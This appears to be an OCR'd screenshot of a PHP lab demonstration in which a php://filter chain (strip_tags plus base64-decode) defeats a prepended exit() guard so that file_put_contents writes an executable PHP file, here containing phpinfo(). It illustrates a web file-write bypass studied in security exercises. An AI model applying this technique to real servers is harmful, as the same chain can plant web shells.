 Open test.php Save
/var/www/html
1 <?php
2
3 $content="php://filter/write=string.strip_tags|convert.base64-decode/resource=?-
>PD9waHAgcGhwaW5mbygpOz8+.php";
4 file_put_contents($content,"<?php exit();".$content);
5
6 ?>
Open ?>PD9waHAgcGhwaW5mbygpOz8+.php Save
/var/www/html
1 <?php phpinfo();?>\A6 00
1A